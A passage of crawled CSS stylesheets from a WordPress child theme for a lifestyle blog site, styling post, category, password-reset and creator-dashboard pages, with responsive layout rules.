    padding: 22px 16px;
    margin-bottom: 15px;
}

.single_post_inner .single_post_inner_content #ez-toc-container p.ez-toc-title {
   text-transform: uppercase;
   border-bottom: 4px solid #f90;
   display: inline-block;
   font-size: 25px;
   font-weight: 700;
}

.single_post_inner .ez-toc-title-container {
    margin-bottom: 20px;
}

.single_post_inner  #ez-toc-container a.ez-toc-toggle {
    background-image: none;
    padding: 0px 2px 2px 2px;
    border-radius: 51px;
    width: 40px;
    border: 2px solid #f90;
    color: #f90;
    text-decoration: none;
    height: 40px;
    display: flex !important;
    align-items: center;
    justify-content: center;
    transition: all 0.3s ease;
}

.single_post_inner #ez-toc-container a.ez-toc-toggle:hover {
     background-color: #f90;
     color: #fff;
}

.single_post_inner #ez-toc-container a:hover {
    text-decoration: none;
}

.single_post_inner #ez-toc-container ul li {
    margin-bottom: 5px;
}
.single_post_inner #ez-toc-container ul li::before{
    display: none;
}
.single_post_inner #ez-toc-container ul li a::before {
    content: "\2022";
    color: #ffa4be;
    font-weight: bold;
    display: inline-block;
    width: 1em;
    margin-left: 0px;
    line-height: 25px;
}
.single_post_inner #ez-toc-container ul li > ul{
    padding-left: 10px;
}
.single_post_inner #ez-toc-container ul li > ul li {
    margin-bottom: 4px;
}
.single_post_inner #ez-toc-container ul {
    margin-left: 10px;
}
.single_post_inner #ez-toc-container ul li > ul li a {
    font-size: 16px;
}
.single_post_inner #ez-toc-container ul li a {
    font-size: 17px;
    position: relative;
    display: flex;
    align-items: flex-start;
}
.single_post_inner #ez-toc-container .ez-toc-list a.ez-toc-link  {
    color: #ffa4be;
    transition: all 0.3s ease;
}

.single_post_inner #ez-toc-container .ez-toc-list a.ez-toc-link:hover {
    color: #f90;
}

.single.single-post .single_post_inner_content h3, .single.single-post .single_post_inner_content h4{ 
    text-transform: capitalize;
    position: relative;
    display: flex;
    align-items: flex-start;
    font-weight: bold;
}

.single.single-post .single_post_inner_content h3:before, .single.single-post .single_post_inner_content h4:before{
    content: "\f00c";
    color: #202020;
    font-family: "FontAwesome";
    display: inline-block;
    width: 30px;
    margin-left: 0px;
    line-height: 36px;
    font-size: 14px;
}

.single.single-post .single_post_inner_content h3:before{
    line-height: 36px;
}

/*--end single page css--*/

.category-main-section .page-header {
   width: 100%;
   max-width: 100%;
   background: #000;
   padding: 100px 0;
   position: relative;
   overflow: hidden;
   border: none;
}

.category-main-section .page-header h1 {
    color: #fff;
    font-size: 39px;
    padding: 4px;
    font-weight: 700;
    text-transform: uppercase;
    text-align: center;
}
.category-main-section .category-inner-content .entry-content p {
    max-width: 100% !important;
    font-size: 15px;
    text-align: justify;
}
.category-main-section .category-inner-content h2 a {
    font-size: 16px;
    text-transform: uppercase;
    font-weight: 700;
    background: #f5f5f5;
    padding: 8px;
    border-radius: 5px;
    height: 105px;
    display: flex;
    justify-content: center;
    align-items: center;
    text-align: center;
}

.category-main-section .category-inner-content .post-thumbnail img {
    margin-top: 0px;
    height: 220px !important;
    object-fit: cover;
}

.category-main-section .category-inner-content a {
    color: #ffa4be;
}

.category-main-section .category-inner-content a:hover {
    color: #f90;
}

.category-main-section .category-inner-content .entry-content,
.category-main-section .category-inner-content .entry-footer  {
    margin: 10px 0px;
}
.category-main-section .category-inner-content .entry-footer span {
    font-size: 14px;
    text-transform: capitalize;
}

.category-main-section .category-inner-content article {
    padding: 15px;
    box-shadow: 0px 8px 25px 0px rgb(248 234 232 / 96%);
    margin: 20px auto;
    max-width: 31%;
    border-radius: 5px;
}

.category-main-section .category-inner-content article .entry-header {
   margin-top: 0px;
}

.category-main-section .category-inner-content article .entry-header figcaption {
    text-align: left !important;
    font-size: 15px;
    text-align: justify !important;
}

.category-main-section .navigation.pagination .nav-links .page-numbers.current { 
    text-decoration: none;
    background-color: transparent;
    color: #f90;
}
.category-main-section .navigation.pagination .nav-links .page-numbers.current:hover {
    background-color: #f90;
    color: #fff;
}

.category-main-section .navigation.pagination .nav-links .page-numbers {
    text-decoration: none;
    background-color: #f90;
    border: 2px solid #f90;
    color: #fff;
    border-radius: 27px;
    font-size: 15px;
    text-transform: capitalize;
    min-width: 44px;
    min-height: 44px;
    padding: 6px 25px;
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 5px;
    transition: all 0.3s ease;
    cursor: pointer;
    box-shadow: 0px 3px 12px 0px rgb(255 153 0 / 40%);
}

.category-main-section .navigation.pagination .nav-links .page-numbers:hover {
    background-color: transparent;
    color: #f90;
}

.category-main-section .navigation.pagination .nav-links {
    margin: 0 auto;
}
/*--end category page css--*/

/*--start reset password page css--*/
.reset_password .reset_password_inner,
.confirm-pass-sec .confirm-pass-inner {
    width: 100%;
    max-width: 72%;
    margin: 40px auto 50px;
    padding: 35px;
    border: 1px solid #E6E6E6;
    box-shadow: rgb(99 99 99 / 20%) 0px 2px 8px 0px;
}

.reset_password .reset_password_inner h2,
.confirm-pass-sec .confirm-pass-inner h2 {
    font-size: 18px;
    letter-spacing: 0.5px;
    text-transform: capitalize;
    margin-bottom: 20px;
    font-family: "Blacker Display",helvetica,arial,verdana,sans-serif;
}

.reset_password .reset_password_inner .form-group label,
.confirm-pass-sec .confirm-pass-inner .form-group label {
    font-weight: normal;
    font-size: 17px;
    text-transform: capitalize;
}
.reset_password .reset_password_inner .form-group input,
.confirm-pass-sec .confirm-pass-inner .form-group input {
 border: 1px solid #202020;
 font-family: "Open Sans",helvetica,arial,verdana,sans-serif;
 font-size: 14px;
}

.reset_password .reset_password_inner .form-group .btn.user-submit,
.confirm-pass-sec .confirm-pass-inner .form-group input[type=button] {
 padding: 9px 28px;
 font-size: 15px;
}

.success-outer {
    background: #5ce543e6;
    padding: 10px;
    margin-bottom: 10px;
    color: #fff;
}

.confirm-pass-sec .confirm-pass-inner .form-group input[type=button] {
    background-color: #202020;
    color: #fff;
    font-size: 16px;
    text-transform: capitalize;
    cursor: pointer;
    transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
}

.confirm-pass-sec .confirm-pass-inner .form-group input[type=button]:hover {
    background-color: transparent;
    color: #000;
}

/*--end reset password page css--*/

/*--start writers guidelines page css--*/
.Contact_Main .trend_submit_btn .bubbly-button { 
    padding: 9px 10px; 
    text-transform: uppercase;
    display:inline-block;
    font-size: 13px;
    letter-spacing: 1.5px;
    background: #000;
    border: 1px solid transparent;
    color: #fff;
    transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
}
.Contact_Main .trend_submit_btn .bubbly-button:hover {
    border: 1px solid #000;
    background-color: transparent;
    color: #000;
}
.Contact_Main .writingguideteamplate h3,
.Contact_Main .writingguideteamplate h3 strong,
.page-template-Template_aboutus .ContentAreaCustomTemp h2 {
 font-weight: 600;
 font-size: 32px;
 margin: 20px 0px;
 text-transform: capitalize;
}

.Contact_Main .ContentAreaCustomTemp.writingguideteamplate,
.page-template-Template_aboutus .ContentAreaCustomTemp {
    padding-bottom: 50px;
    padding: 0px 15px 50px 15px;
}

.page-template-Template_aboutus .ContentAreaCustomTemp {
    padding-top: 35px;
}

.Contact_Main .writingguideteamplate p,
.page-template-Template_aboutus .ContentAreaCustomTemp p  {
    font-size: 15px;
    text-align: justify;
}

.Contact_Main .writingguideteamplate ul {
 list-style: none;
}

.Contact_Main .writingguideteamplate ul li::before {
  content: "\2022";
  color: #ffa4be;
  font-size: 17px;
  font-weight: bold;
  display: inline-block; 
  width: 1em;
  margin-left: -1em;
}

.Contact_Main .writingguideteamplate ul li {
    font-size: 15px;
    margin-bottom: 18px;
    text-transform: capitalize;
}

.also_read_link br {
    display: none;
}


.also_read_link {
    border: 1px solid #f90;
    background: #f5f5f5;
    display: flex;
    padding: 15px 5px;
    border-radius: 5px;
    align-items: center;
    justify-content: center;
    font-size: 25px;
    width: 100%;
    margin-bottom: 20px; 
    flex-wrap: wrap;
}

.also_read_link span {
    display: inline-block;
    width: 22%;
    font-size: 19px;
    font-weight: 700;
}

.also_read_link a {
    display: inline-block;
    width: 72%;
    font-size: 19px;
}

.single_posts_tags .tags-links a {
    margin-right: 6px;
    padding: 6px 20px;
    text-transform: capitalize;
    color: #ffffff;
    background-color: #f90;
    font-size: 14px;
    border: 1px solid #f90;
    letter-spacing: 0.5px;
    border-radius: 19px;
    margin: 4px;
    transition: all 0.3s ease;
}

.single_posts_tags .tags-links a:hover {
    background-color: transparent;
    color: #f90;
}

.single_posts_tags .tags-links {
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}



/*--end writers guidelines page css--*/

/*-------start responsive----------*/

@media (min-width: 1200px) and (max-width: 1357px) {
   .header .navbar .nav-link, .header .navbar .log_out .bubbly-button {
    font-size: 11px;
}
/*.header .navbar .zoella-logo .navbar-brand img {
  max-width: 140px;
}*/
}

@media (min-width: 1200px) and (max-width: 1247px) {
    .header .navbar .nav-item {
      margin-right: 21px;
  }
}

@media (min-width: 992px) and (max-width: 1002px) {
   .header .navbar .nav-item {
      margin-right: 12px;
  }
}

@media (max-width: 1024px) { 
    .collage-images.left .rect .post-info-block {
        width: calc(100% - 40px);
    }  
    .collage-images.left .square .post-info-block {
        width: calc(100% - 17px);
    }
}

@media (min-width: 768px) and (max-width: 1024px) { 
    .post-info-block {
       width: calc(100% - 20px);
   }
   .category-main-section .category-inner-content article {
       max-width: 46%;
   }
   .category-main-section .category-inner-content .entry-content p {
    text-align: inherit;
}
.single_post_content_data_main .single_post_content_data h1.entry-title {
    font-size: 26px;
}
.single_post_content_data_main .single_post_content_img {
   min-height: 466px;
}

.single_post_content_data_main .single_post_content_data .posted-by {
    font-size: 13px;
}
.single_post_content_data_main .single_post_content_data .post-taxonomies {
    font-size: 22px;
}
.featured-post a.cat_anchor_1 .post-category {
    margin-top: 20%;
}
.featured-posts .featured-posts-main .featured-posts-info > a {
    height: 270px;
}
.all-posts-masonry .featured-posts .featured-posts-info > a {
    height: 265px;
}
.footer-main .social-icons {
    max-width: 88%;
}

.footer:after  {
    top: 25px;
}

}

@media (min-width: 992px) and (max-width: 1199.98px) { 
    .header .navbar .nav-link,
    .header .navbar .log_out .bubbly-button {
       font-size: 9px;
   }
   .header .zoella-logo {
    max-width: 28%;
}

   .header .navbar .nav-item {
       margin-right: 12px;
   }
   /*.header .navbar .zoella-logo .navbar-brand img {
       width: 100%;
       max-width: 130px;
   }*/

   .z_my_profile .userpost .post-wth {
    max-width: 30%;
}

}


@media (min-width: 768px) and (max-width: 991.98px) { 
    .loginsection .main-login.section-col,
    .addpost .addpost_inner {
       max-width: 70%;
   }
   .z_my_profile .my_profile_main .info .navigate .navi {
       margin-bottom: 10px;
   }
   .z_my_profile .userpost .post-wth {
       max-width: 30%;
   }

}


@media (max-width: 1023.84px) { 
    .header .navbar .container-header::after {
      width: 820px;
  }
  .collage-images.left .rect {
    display: none;
}  
.collage-images.left .square {
    display: none;
}

.also_read_link {
    flex-direction: column;
}
.also_read_link span,
.also_read_link a {
    width: 95%;
    text-align: center;
}
}

@media (min-width: 991px) {
    .header-small {
     display: none;
 } 
}
@media (max-width: 991px) {
   .header .navbar .container-header::after {
       content: none;
   }
   .header-small .logo-small .navbar-small-brand  img {
    height: 50px;
}
header.header-small {
  padding: 12px 0px;
}
header.header {
    display: none;
}
.header-small {
 display: block;
} 

}

@media (max-width: 767.98px) { 
    .single_post_inner .single_post_inner_content #ez-toc-container p.ez-toc-title{
        font-size: 21px;
    }
    .header-small .logo-small .navbar-small-brand  img {
        height: 38px;
    }  
    .collage-images.left .rect {
        display: none;
    }  
    .collage-images.left .square {
        display: none;
    }
    .collage-info {
      border-left-color: #ffa4be;
      border-right: 1px solid #202020;
      width: calc(100% - 21px);
      padding: 20px 20px 0 15px;
  }
  .collage-info {
      bottom: 60px;
  }
  .collage-images.left .main-img {
      width: calc(870 / 964 * 100%);
  }
  .post-info-block {
      width: calc(100% - 20px);
  }

  .loginsection .main-login.section-col,
  .addpost .addpost_inner {
      max-width: 100%;
  }

  .Contact_Main .loginsection .main-login.section-col {
      max-width: 90%;
  }

  .z_my_profile .my_profile_main .avtar #basic-local-avatar, 
  .modal-content #basic-local-avatar,
  .addpost .addpost_inner #addpost_choose_file {
    width: 100%;
}

.loginsection .main-login.section-col h1,
.loginsection .main-login.section-col h1 a {
    font-size: 20px;
}

.signup-form .text {
   font-size: 15px;
   margin-bottom: 15px;
}

.z_my_profile .userpost .post-wth {
    max-width: 100%;
}

.z_my_profile .my_profile_main .info .navigate .navi {
    margin-bottom: 10px;
}
.z_my_profile .main-userpost h5.userpost_heading {
    font-size: 25px;
}

.modal-content {
    max-width: 85%;
}

.join_main_content .author_bio {
    max-width: 100%;
}

/*--start single page reponsive--*/
.single_post_inner .single_post_form #comments .comment-body {
    padding: 10px 10px;
}
.single_post_inner .single_post_form .comments-area {
    padding: 35px 20px;
}
.single_post_inner .single_post_form .comment-reply-title {
    font-size: 26px;
}
.single_post_inner .single_post_form .comment-author .fn {
    font-size: 18px;
}
.single_post_inner .single_post_form .comments-area {
    max-width: 100%;
}
.single_post_content_data_main .single_post_content_img {
    max-width: 100%;
    order: 1;
}
.single_post_content_data_main {
    flex-direction: column;
    margin-bottom: 0;
}
.single_post_content_data_main .single_post_content_data {
    position: relative;
    order: 2;
    bottom: 35px;
    max-width: 95%;
    margin-right: auto;
}

.single_post_content_data_main .single_post_content_data h1.entry-title {
    font-size: 25px;
}.single_post_content_data_main .single_post_content_data .posted-by
 {
    font-size: 13px;
}

.single_post_content_data_main .single_post_content_data .post-taxonomies {
    font-size: 20px;
}

.single_post_inner .single_post_inner_content p,
.single_post_inner .single_post_inner_sidebar .single_post_sidebar_content p {
    text-align: inherit;
}

/*--end single page reponsive--*/
/*--start category page css--*/
.category-main-section .category-inner-content article {
    max-width: 90%;
}
/*--end category page css--*/

/*--start reset password--*/
.reset_password .reset_password_inner,
.confirm-pass-sec .confirm-pass-inner {
    max-width: 100%;
}

.Contact_Main .writingguideteamplate h3,
.page-template-Template_aboutus .ContentAreaCustomTemp h2 {
    font-size: 25px;
}
/*--end reset password--*/
.category-main-section .category-inner-content .entry-content p {
    text-align: inherit;
}
.category-main-section .navigation.pagination .nav-links .page-numbers {
   font-size: 14px;
   padding: 6px 24px;
}
.single_post_inner .post-thumbnail .wp-post-image {
    max-width: 95% !important;
}
.featured-post a.cat_anchor_1 .post-category {
    margin-top: 20%;
}

.featured-posts .featured-posts-main .featured-posts-info > a {
    height: 250px;
}

.all-posts-masonry .featured-posts .featured-posts-info > a {
   height: 280px;
}
.footer-main .social-icons {
    max-width: 88%;
    flex-direction: column;
    height: 60px;
}
.contact-us-box {
    margin-bottom: 3px;
}
.footer:after {
    top: 30px;
}
.single_post_inner .single_post_inner_content #ez-toc-container {
    max-width: 100%;
}

}

@media screen and (max-height: 450px) {
  .sidenav {padding-top: 15px;}
  /*.sidenav a {font-size: 18px;}*/
}

/*-------end responsive-------------*/

--- FILE ---
content_type: text/css
request_url: https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/css/creator_dashboard_style.css
body_size: 4392
content:
.desktop_advertise{display:block;}  
.mobile_advertise{display:none;} 
/*Creator Dahboard Style*/


.dashboard-heading {
    width: 100%;
    background: #000;
    padding: 100px 0;
    position: relative;
    overflow: hidden;
}

.dashboard-heading h1 {
    color: #fff;
    font-size: 40px;
    font-weight: 700;
    text-transform: uppercase;
}

.dashboard-heading .snow-blanket {
    background: url('https://websetters.co/trendos/wp-content/uploads/2022/02/snow-blanket.png');
    background-position: bottom;
    background-repeat: repeat-x;
    background-size: cover;
    bottom: -2px;
    height: 60px;
    left: 0;
    position: absolute;
    width: 100%;
}

.creator_postsearchbar .right_form_serach {
   position: relative;
}

.creator_postsearchbar .right_form_serach i {
    position: absolute;
    top: 12px;
    right: 15px;
    font-weight: bold;
    color: #3e8084;
    font-size: 17px; 
}
.checkBoxDe {
      cursor: pointer;
    background: #1ca18e;
    color: #fff;
    padding: 8px;
   
}
input#FollowUsInsta:checked ~ .checkIconC{
   visibility: visible;
}
input#FollowUsInsta {
    visibility: hidden;
    width: 0;
}
span.checkIconC {
    font-size: 18px;
    color: #fff;
    font-weight: 700;
    visibility: hidden;
}
.checkBoxDe label {
    margin-bottom: 0;
}
div#EditProfileCUS .creator_editprofile_content input {
    width: 100%;
}
div#EditProfileCUS .creator_editprofile_content label {
    width: 100%;
}

.creator_postsearchbar .right_form_serach input[type=text] {
    margin-bottom: 0px;
    padding: 8px 34px 8px 11px;
    border-radius: 20px;
    border: 2px solid #e1e1e1;
    font-size: 14px;
}

.container.dashboard-postlists-width {
    margin: 60px auto;
    background: #f5f5f5;
    padding: 5px 0px;
    border: solid 1px #f2f2f2;
}

.container.dashboard-postlists-width .rightsidebar_dashboard_content {
    height: 100vh;
    overflow-y: scroll;
    background: #fff;
}
.dashboard-postlists-width .creator_dashboard_filtered li a {
    color: #fff;
    text-decoration: none;
    padding: 11px 20px;
    display: block;
}

.dashboard-postlists-width .creator_dashboard_filtered {
	background: #ffa4be;
    list-style: none;
    padding: 20px 0px;
    min-height: 100vh;
}

.dashboard-postlists-width .creator_dashboard_filtered li:hover {
	border-left: 5px solid #292929;
    opacity: .6;
}

.leftsidebar_creator_dashboard .creator_dashboard_filtered li.active {
    text-align: left; 
    color: #fff;
    background-color: #292929;
    text-decoration: none;
    opacity:.6;
}

.leftsidebar_creator_dashboard .creator_dashboard_filtered li.active:hover {
    color: #fff;
    opacity:.6;
}

 .dashboard-postlists-width .creator_dashboard_filtered li {
    margin-left: 0px;
    transition: all 0.3s ease;
    border-left: 5px solid transparent;
}

.dashboard-postlists-width .creator_dashboard_filtered li img {
    margin-right: 10px;
    width: 20px;
    height: 20px;
    object-fit: contain;
}

.dashboard-postlists-width .creator_dashboard_filtered li.create_new_item:hover {
    background-color: transparent !important;
    opacity: inherit;
}

.dashboard-postlists-width .creator_dashboard_filtered li.create_new_item {
    margin-bottom: 10px;
    margin-left: 20px;
}

.dashboard-postlists-width .creator_dashboard_filtered li.create_new_item a {
    border: 1px solid #fff;
    padding: 13px;
    border-radius: 30px;
    letter-spacing: 0.5px;
    text-transform: uppercase;
    display: inline-block;
}

.dashboard-postlists-width .creator_dashboard_filtered li.create_new_item:hover,
.dashboard-postlists-width .creator_dashboard_filtered li.create_new_item {
   border: none;
}

.dashboard-postlists-width .creator_dashboard_filtered li.create_new_item a:hover {
    opacity: 0.5;
}

.dashboard-postlists-width .rightsidebar_dashboard_content .creator_content_header {
    background: #fff;
    border-bottom: solid 1px #f2f2f2;
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 15px 15px;
}

.dashboard-postlists-width .rightsidebar_dashboard_content .creator_content_header h4 {
	 margin: 0px;
     color: #ffa4be;
}

.dashboard-postlists-width .rightsidebar_dashboard_content .all_posttypecontent_listings {
	list-style: none;
    padding: 0;
}

.dashboard-postlists-width .rightsidebar_dashboard_content .all_posttypecontent_listings li {
	margin-left: 0px;
	border: solid 1px #f2f2f2;
	margin-top: 5px;
    padding: 30px 15px 30px;
}

.dashboard-postlists-width .rightsidebar_dashboard_content .all_posttypecontent_listings li:hover {
    background: #fafafa;
}

.dashboard-postlists-width .rightsidebar_dashboard_content .post_drafts_btn {
    border: 1px solid #f90;
    color: #f90;
    text-transform: capitalize;
    padding: 7px 15px;
    border-radius: 20px;
    font-size: 13px;
    letter-spacing: 0.5px;
    margin-right: 5px;
}

.dashboard-postlists-width .rightsidebar_dashboard_content .post_type_which a {
    background-color: #f90;
    padding: 7px 15px;
    border-radius: 20px;
    color: #fff;
    font-size: 13px;
    text-decoration: none;
    letter-spacing: 0.5px;
    margin-left: 5px;
}

.dashboard-postlists-width .rightsidebar_dashboard_content .post_type_which a img {
    width: 15px;
    margin-right: 4px;
}

.dashboard-postlists-width .rightsidebar_dashboard_content .post_type_which {
	font-size: 13px;

}

.dashboard-postlists-width .rightsidebar_dashboard_content .all_posttype_content h4 {
    margin-top: 0px; 
    margin-bottom: 20px;
    font-size: 17px;
    font-weight: 500;
}

.dashboard-postlists-width .rightsidebar_dashboard_content .all_posttype_content h4 a {
	text-decoration: none;
    color: #202020;
    font-weight: 600;
    margin-bottom: 5px;
    display: inline-block;
}

.dashboard-postlists-width .rightsidebar_dashboard_content .posts_creator_pagination {
    display: flex;
    margin: 20px 0px;
}

.dashboard-postlists-width .rightsidebar_dashboard_content .posts_creator_pagination .page-numbers {
    border: 1px solid #4db2ec;
    display: block;
    padding: 10px;
    margin: 0px 3px;
    text-decoration: none;
    transition: all 0.3s ease;
}

.dashboard-postlists-width .rightsidebar_dashboard_content .posts_creator_pagination .page-numbers:hover {
	background-color: #4db2ec;
	color: #fff;
}

.dashboard-postlists-width .rightsidebar_dashboard_content .posts_creator_pagination .page-numbers.current {
	background-color: #4db2ec;
	color: #fff;
}

.dashboard_author_profile_section .aps_btn_primary,
.back_btn_creator .aps_btn_primary {
    background-color: #ff9900c7;
    color: #fff;
    padding: 6px 14px;
    border-radius: 5px;
    text-decoration: none;
    font-size: 17px;
    text-transform: capitalize;
}

/*.dashboard-postlists-width  ::-webkit-scrollbar {
    width: 0px;
    background: transparent; 
}*/

/* width */
.dashboard-postlists-width ::-webkit-scrollbar {
  width: 12px;
}

/* Track */
.dashboard-postlists-width ::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px grey; 
  border-radius: 10px;
}
 
/* Handle */
.dashboard-postlists-width ::-webkit-scrollbar-thumb {
  background: linear-gradient(180deg,#ffa4be99 -110.08%,#ffa4be 106.37%);
  border-radius: 10px;
}

/* Handle on hover */
.dashboard-postlists-width ::-webkit-scrollbar-thumb:hover {
  background: linear-gradient(180deg,#ffa4be99 -110.08%,#ffa4be 106.37%);
}

/*--strat Requires Changes Page css end--*/
.require_changes_section .guideline-text {
    font-weight: bold;
    font-size: 16px;
    color: #474747; 
   display: flex;
}

.require_changes_section .guideline-text span {
   margin-right: 10px;
   color: #3e8084;
   font-size: 18px;
}

.require_changes_section .bold-text{
font-weight: bold;
color: #474747;
}

.require_changes_section ul {
    list-style: none;
}

.require_changes_section ul li {
    margin: 12px 0px 12px 0px;
    display: flex;
}

.require_changes_section ul li p a {
    color: #ffa4be;
    margin-left: 5px;
    text-decoration: none;
}

.require_changes_section ul li .check-mark {
    width: 100%;
    max-width: 20px;
    margin-right: 10px;
    margin-top: 3px;
}

.require_changes_section h2.empty-state-header {
    color: #ffa4be;
    font-weight: 600;
    margin-bottom: 15px;
    margin-top: 5px;
    text-transform: uppercase;
    padding: 10px 10px;
    border-radius: 5px;
    font-size: 42px;
    background: #f5f5f5;
} 

.require_changes_section ul li p {
    margin-bottom: 0px;
}

.require_changes_section .create_your_post {
     background: #FAFAFA;
    display: flex;
    width: 100%;
    justify-content: center;
    max-width: 65%;
    align-items: center;
    border: 1px solid #E9E9E9;
    box-sizing: border-box;
    border-radius: 8px;
    padding: 25px 20px;
    margin: 25px 0px;
}

.require_changes_section .create_your_post .create_button-span {
     margin: 0px 10px;
    padding: 35px 50px;
    border-radius: 8px;
    background: rgb(255 164 190 / 18%);
    color: #ffa4be;
    letter-spacing: 0.5px;
    font-weight: 600;
    font-size: 16px;
    text-align: center;
    flex-direction: column;
    display: flex;
    align-items: center;
    text-transform: uppercase;
}

.require_changes_section .create_your_post .create_your_heading {
    margin-right: 20px;
}

/*.require_changes_section .create_your_post .create_artical {
    width: 75%;
    display: flex;
}*/
.require_changes_section .create_your_post .create_your_heading h3 {
    font-weight: bold;
    font-size: 20px;
    text-transform: uppercase;
}

.require_changes_section .create_your_post .create_button-span img {
    width: 100%;
    max-width: 25px;
    margin-bottom: 10px;
}

.require_changes_section .create_your_post .create_artical a {
    text-decoration: none;
}

.author_profile_left_section .creator_author_image h3 {
    margin: 14px 0px;
    padding: 8px 0px;
    font-size: 15px;
    border-top: 1px solid #80808033;
    border-bottom: 1px solid #80808033;
    letter-spacing: 0.5px;
    font-weight: 600;
    text-transform: uppercase;
}

/*--end Requires Changes Page css end--*/

/*--start profile Page css -*/
.author_profile_left_section .creator_author_metabox{
    margin-top: 5px;
    height: 100%;
    padding: 15px;  
}

.authorsocialmedia_box .social_icons_lists ul {
    list-style: none;
    display: flex;
    flex-wrap: wrap;
    margin: 2px 0px;
 }

 .authorsocialmedia_box .social_icons_lists ul li:first-child {
    margin-left: 0px;
 }

 .authorsocialmedia_box .social_icons_lists ul li {
    margin: 7px 5px;
}

.author_profile_left_section .creator_author_image {
    padding: 16px 6px;
    text-align: center;
    background: #fff;
    border-radius: 5px;
    box-shadow: 0 2px 4px 0 rgb(0 0 0 / 10%);
}

.creator_author_description{
  width: 100%;
    margin-top: 5px;
    display: flex;
    align-items: center;
    flex-direction: column;  
}
.creator_author_details{
    width: 100%;
    height: 100%;
    background-color: #fff;
    padding: 20px 20px 20px 25px;
    display: flex;
    flex-direction: column;
    margin: 15px;
    box-shadow: 0 2px 4px 0 rgb(0 0 0 / 10%);
}
 .authorsocialmedia_box .social_icons_lists ul li i {
    width: 35px;
    height: 35px;
    border-radius: 20px;
    font-size: 13px;
    color: #fff;
    display: flex;
    align-items: center;
    justify-content: center;
    background: #4db2ec;
}
.authorsocialmedia_box .social_icons_lists ul li i:hover {
    color: #292929;
}
.authorsocialmedia_box .social_icons_lists ul li a {
    text-decoration: none;
}
.author_profile_left_section .creator_author_image img {
    border-radius: 50%;
    width: 100%;
    max-width: 170px;
    height: 170px;
    object-fit: cover;
}
.author_profile_right_section .back_btn_creator {
   display: flex;
   align-items: center;
   justify-content: space-between;
   border-radius: 5px;
   background: #f5f5f5;
   padding: 10px 10px;
}
.author_profile_right_section .back_btn_creator a.back_to_page i {
    position: relative;
    top: 1px;
}
.author_profile_right_section .back_btn_creator a.back_to_page {
  text-decoration: none;
}
.author_profile_right_section .author_metadata_description h4 a {
    color: #ffa4be;
    font-size: 16px;
    letter-spacing: 0.5px;
}
.author_metadata_description h4 a {
    color: #4db2ec;
    font-size: 15px;
}

.author_profile_right_section .author_edit_header h4 {
   margin: 0px;
   text-transform: uppercase;
}

.author_profile_right_section .author_edit_header  {
    margin-top: 24px;
    margin-bottom: 14px;
}

/*--end profile Page css -*/


/*----start create-new page css---*/
.page-template-template_author_profile_edit .creator_newpost_section .creator_newpost_content_area,
.page-template-template_creator_new_post .creator_newpost_section .creator_newpost_content_area {
    background-color: #fff;
    border: 5px solid #f5f5f5;
    text-transform: uppercase;
}

.page-template-template_author_profile_edit .creator_newpost_section .creator_newpost_content_area h2.h2Heading {
    color: #ffa4be;
    font-weight: 600;
    font-size: 42px;
}

 .creator_newpost_section .creator_newpost_content_area {
    padding: 20px 21px;
    margin-bottom: 50px;
    margin-top: 25px;
    background-color: #fff;
    border: 5px solid #f5f5f5;
}
.creator_newpost_section .creator_newpost_content_area input {
    padding: 22px 9px;
}
.creator_newpost_section .creator_newpost_content_area .form-group label,
.creator_newpost_section .creator_newpost_content_area .form-group .add_tags_line b,
.creator_newpost_section .creator_newpost_content_area .form-group .editor_below_content {
    margin-bottom: 5px;
    font-weight: 700;
    font-size: 15px;
}

.page-template-template_author_profile_edit .creator_newpost_section .creator_newpost_content_area input,
.page-template-template_creator_new_post .creator_newpost_section .creator_newpost_content_area input,
.page-template-Template_Edit_post .creator_newpost_section .creator_newpost_content_area input {
    padding: 9.2px 9px;
    border: 1px solid #e1e1e1;  
    font-size: 14px;
}
.creator_newpost_section .creator_form_style input.CreateAlternativeText,
.creator_newpost_section .creator_form_style input.CreateSeoFocus,
.creator_newpost_section .creator_form_style input.CreatorPostTitle {
   width: 100%;
}

.page-template-Template_Edit_post .featured_image_section .creator_edit_imgform .FeaturedSubmitPost,
.page-template-template_author_profile_edit .creator_newpost_section .creator_newpost_content_area .creator_submit_form input,
.page-template-template_author_profile_edit .avatar_imageform_section .submit input.button.button-primary,
.page-template-template_creator_new_post .creator_submit_form input.CreatorSubmitPost,
.page-template-Template_Edit_post .creator_submit_form input.CreatorSubmitPost {
    background-color: #ff9900c7;
    color: #fff;
    padding: 10px 15px;
    border-radius: 0px;
    text-decoration: none;
    font-size: 17px;
    border: 1px solid #ff9900c7;
    max-width: 30%;
    cursor: pointer;
    transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s
}
.page-template-Template_Edit_post .featured_image_section .creator_edit_imgform .FeaturedSubmitPost {
    max-width: none;
    margin-top: 20px;
}
.page-template-template_creator_new_post .creator_submit_form input.CreatorSubmitPost {
    max-width: 100%;
}
.page-template-Template_Edit_post .creator_submit_form input.CreatorSubmitPost {
    max-width: 100%;
}
.page-template-template_author_profile_edit .avatar_imageform_section .submit input.button.button-primary {
    max-width: 100%;
}
.page-template-Template_Edit_post .featured_image_section .creator_edit_imgform .FeaturedSubmitPost:hover,
.page-template-template_author_profile_edit .featured_image_section .creator_edit_imgform input.FeaturedSubmitPost:hover,
.page-template-template_author_profile_edit .creator_newpost_section .creator_newpost_content_area .creator_submit_form input:hover,
.page-template-template_author_profile_edit .avatar_imageform_section .submit input.button.button-primary:hover,
.page-template-template_creator_new_post .creator_submit_form input.CreatorSubmitPost:hover,
.page-template-Template_Edit_post .creator_submit_form input.CreatorSubmitPost:hover {
    background-color: transparent;
    color: #ff9900c7;
    border-color: #ff9900c7;
}
.page-template-template_author_profile_edit .avatar_imageform_section button.button {
    background-color: #efefef!important;
    color: #000 !important;
    padding: 5px 15px;
    font-size: 13px;
    border: 1px solid #efefef;
    border-radius: 0px;
    margin-bottom: 15px;
}
.page-template-template_author_profile_edit .avatar_imageform_section h3 {
    color: #ffa4be;
    font-weight: 500;
    font-size: 25px;
    margin-bottom: 15px;
    padding: 10px 10px;
    border-radius: 5px;
    background: #f5f5f5;
}

.page-template-template_author_profile_edit .avatar_imageform_section #wpua-preview-existing,
